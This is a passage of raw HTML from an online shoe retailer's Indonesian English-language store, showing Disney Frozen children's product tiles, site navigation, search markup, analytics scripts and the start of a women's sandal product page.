360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Disney Children Socks"
        title="Disney Children Socks"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Disney Children Socks"
        title="Disney Children Socks"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2021_9109074_010">
        DISNEY
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2021_9109074_010"
        data-analytics-product-id="540M_2021_9109074_010"
        href="/id/en/kids/accessories/socks/kids-girls-socks-frozen-540M_2021_9109074.html"
        aria-labelledby="brand-540M_2021_9109074_010 product-540M_2021_9109074_010-name product-540M_2021_9109074_010-price">
        <div class="cc-tile-product-name" id="product-540M_2021_9109074_010-name">
            Kids Girls Socks Frozen
        </div>
        <span class="sr-only" id="product-540M_2021_9109074_010-price">
            
                Price Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2021_9109074_010" href="/id/en/kids/accessories/socks/kids-girls-socks-frozen-540M_2021_9109074.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2021_9109074_010"
    data-name="Kids Girls Socks Frozen"
    data-id="540M_2021_9109074_010"
    data-dimension1="540M_EY9100745103C"
    data-dimension2="9109074"
    data-dimension3="540M_2021_9109074"
    data-price="99900.00"
    data-brand="DISNEY"
    data-category="ID_Kids_Accessories_Socks"
    data-description="Accessories for your life: Bags, socks, belts. These collections from Bata brands (Bata, Bubblegummers, Prive, Marie Claire, Weinbrenner, North Star) are perfect for every occasion. From casual, school collection, to everyday must have, these collection will make your appearance more fashionable and stylish. These accessories are as lightweight with high quality materials so you can look stylish and confident all day long with these collection."
    data-producturl="https://www.bata.com/id/en/disney-children-socks-540M_EY9100745103C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/accessories/socks/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Accessories"
    data-category3="Socks"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9009973_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/accessories/bags/disney-school-bag-frozen-540M_2022_9009973.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9009973_010" aria-label="Disney School Bag Frozen">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Disney School Bag Frozen"
        title="Disney School Bag Frozen"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Disney School Bag Frozen"
        title="Disney School Bag Frozen"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9009973_010">
        DISNEY
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9009973_010"
        data-analytics-product-id="540M_2022_9009973_010"
        href="/id/en/kids/accessories/bags/disney-school-bag-frozen-540M_2022_9009973.html"
        aria-labelledby="brand-540M_2022_9009973_010 product-540M_2022_9009973_010-name product-540M_2022_9009973_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9009973_010-name">
            Disney School Bag Frozen
        </div>
        <span class="sr-only" id="product-540M_2022_9009973_010-price">
            
                Price Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9009973_010" href="/id/en/kids/accessories/bags/disney-school-bag-frozen-540M_2022_9009973.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9009973_010"
    data-name="Disney School Bag Frozen"
    data-id="540M_2022_9009973_010"
    data-dimension1="540M_EY9009735204C"
    data-dimension2="9009973"
    data-dimension3="540M_2022_9009973"
    data-price="249900.00"
    data-brand="DISNEY"
    data-category="ID_Kids_Accessories_Bag"
    data-description="Backpack for the little ones, consisting of the main, side and front pockets and adjustable straps, made of the best quality polyester material, featuring the latest design from Disney / Marvel, dimensions: 28x13x30 "
    data-producturl="https://www.bata.com/id/en/disney-school-bag-frozen-540M_EY9009735204C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/accessories/bags/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Accessories"
    data-category3="Bags"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/kids/brand/" data-menu-index="2" data-menu-selection="Brands" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Kids Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/brand/b-first/" aria-label="B-First">
                <span class="cc-menu__thirdLevel__title">B-First</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/brand/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/brand/bubblegummers/" aria-label="BubbleGummers">
                <span class="cc-menu__thirdLevel__title">BubbleGummers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/brand/disney/" aria-label="Disney">
                <span class="cc-menu__thirdLevel__title">Disney</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/brand/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/brand/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/brand/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                
                
                    
                    <a href="https://www.bata.com/id/en/bata_club.html" class="cc-menu__secondLevel__content-link__item-text">
                        <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/images/sprite/sprite.svg#bata-club" />
</svg>
                        Bata Club
                    </a>
                
            </div>
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/id/en/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/en/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/en/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 

	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/id/en/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/en_ID/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li></ul>
</div>
</div>
</div>
<div class="cc-menu__overlay js-menuOverlay d-none"></div>



        </div>
    </div>
    <a class="cc-headerBar-logo" href="/id/en/" title="Bata Home">
        <svg class="iconClassCommon cc-headerBar-logo-svg">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/images/sprite/sprite.svg#bata-logo" />
</svg>
    </a>

    <div class="cc-headerBar-right js-headerBarRight" data-url="/on/demandware.store/Sites-bata-id-Site/en_ID/Account-RightMenu">
        
            




<span class="d-none" id="analyticsCurrencyCode" data-currency="IDR"></span>
<span class="d-none" id="analytics-cartInfo"
    data-value="0.00"
    data-coupons-name=""
    ></span>

<div class="minicart">
    <div class="cc-headerBar-link minicart-link" id="minicartIcon" data-redirect="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/en_ID/Cart-Show" title="View Cart" aria-label="View Cart [0]" aria-haspopup="true" data-timeout="3000" data-hide-checkout-btn="false" tabindex="0" role="button">
        <span class="cc-headerBar-iconNumber">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/images/sprite/sprite.svg#icon-shoppingcart" />
</svg>
            <span class="cc-icon-number minicart-quantity d-none">
                0
            </span>
        </span>
    </div>
    <div class="cc-minicart-overlay"></div>
    <div class="cc-minicart-overlay js-minicart-wishlist-overlay"></div>
</div>

        
    </div>
</div>

        
        <div class="cc-content-search-mobile js-searchBarMobile ">
            
            



<div class="cc-content-search cc-form-group site-search cc-search-custom-container">
    <form role="search" action="/id/en/search" method="get" name="simpleSearch">
        <div class="cc-content-input">
            <div class="cc-input-wrp">
                <input class="js-searchInput cc-input cc-search form-control search-field top-bar js-bar-search-input" type="text" id="search-input-top-bar-mobile" name="q" value="" placeholder="Search" role="combobox" aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false" aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results" aria-label="Enter Keyword or Item No." autocomplete="off" />
                <button type="button" class="js-resetSearch cc-search__reset" disabled="disabled">
                    Reset
                </button>
                <button type="submit" class="cc-icon-search-button" name="search-button" aria-label="Submit search">
                    <svg class="iconClassCommon cc-icon cc-icon-search">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/images/sprite/sprite.svg#icon-search" />
</svg>
                </button>
                <button type="button" class="js-closeSearch cc-icon-close-search-button" aria-label="Close search">
                    <svg class="iconClassCommon cc-icon cc-icon-close-search">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/images/sprite/sprite.svg#close-remove" />
</svg>
                </button>
            </div>
            <div id="suggestions-wrapper" class="suggestions-wrapper cc-suggestions-wrapper" data-url="/on/demandware.store/Sites-bata-id-Site/en_ID/SearchServices-GetSuggestions?q=">
                <div class="suggestions-initial">
                    <div class="cc-search-row">
                        <div class="cc-product-search-first-col">
                            <div class="suggestions-no-results cc-search-row-no-results">
                                <div class="suggestions-quick-links-no-results">
                                    




<!-- dwMarker="content" dwContentID="af64d0453f054927c3be6369ba" -->
<div class="b-suggestions__container">
   <h4 class="b-suggestions__title">Quick Links</h4>
   <ul>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/en/search?cgid=ID_Sale">
         Sales
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/en/new-arrivals/">
         New Arrivals
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/en/orders/tracking">
         Track order
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/en/storesfind?showMap=true&amp;horizontalView=true">
         Store Locator
         </a>
      </li>
   </ul>
</div>
<!-- End content-asset -->



                                </div>
                            </div>
                        </div>
                        <div class="cc-product-search-second-col">
                            
	 

	
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <input type="hidden" value="en_ID" name="lang" />
    </form>
</div>

        </div>
    </div>
</header>

<div role="main" id="maincontent" data-active-category="Women" class="js-main-content">






    
    
    
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->

    

    
    
    
    
    
    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '540M_TA5718121402W',
					sku: '',
					type: 'vgroup',
					alt_id: '540M_2022_5716812'
				};
			cq_params.realm = "BCLG";
			cq_params.siteId = "bata-id";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2022_5716812", type: "detail"});
/* ]]> */
// -->
</script>

    
        
            
        
    
        
    
        
    

    <div id="back-in-stock-container" class="container product-detail product-wrapper cc-product-detail cc-cat-women" data-pid="540M_2022_5716812" data-backinstock-msg="Notify me when available">

        <div class="cc-pdp-row">
            <!-- Product Images Carousel or 360 Image -->
            






<div class="primary-images cc-pdp-col-images js-pdpGallery">

    
    <div class="product-breadcrumb cc-product-breadcrumb cc-product-breadcrumb--desktop">
        



<div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="cc-breadcrumb--container" data-target="breadcrumbs">
        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/id/en/women/" aria-current="page">
                        Women
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/id/en/women/shoes/" aria-current="page">
                        Shoes
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb ">
                
                    <a href="/id/en/women/shoes/sandals/" class="cc-breadcrumb--last"> Sandals</a>
                
            </li>

        
    </ol>
</div>

    </div>

    

    <style>
        @media (max-width: 768px) {
                .cc-pdp-images-carousel:not(.slick-initialized) .slick-slide:not(.slick-current) {
                    max-height: 100vw;
                    overflow: hidden;
                }
        }
    </style>

    <div class="cc-pdp-carousels-container">
        
        
        
        <div class="try-on-redirected d-none" data-used-try-on = "false"></div>
        <div class="pdp-images-carousel cc-pdp-images-carousel ">
            
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item active "
                            data-image-position="0">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb4b7304a/images/large/5716812_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb4b7304a/images/large/5716812_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb4b7304a/images/large/5716812_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb4b7304a/images/large/5716812_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb4b7304a/images/large/5716812_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb4b7304a/images/large/5716812_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb4b7304a/images/large/5716812_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb4b7304a/images/large/5716812_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb4b7304a/images/large/5716812_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb4b7304a/images/large/5716812_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb4b7304a/images/large/5716812_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb4b7304a/images/large/5716812_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb4b7304a/images/large/5716812_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Ladies Sandal Contemporary Simar"
        title="Ladies Sandal Contemporary Simar"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="1">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw62637508/images/large/5716812_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw62637508/images/large/5716812_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw62637508/images/large/5716812_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw62637508/images/large/5716812_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw62637508/images/large/5716812_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw62637508/images/large/5716812_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw62637508/images/large/5716812_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw62637508/images/large/5716812_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw62637508/images/large/5716812_2.jpg?sw=390 660w, 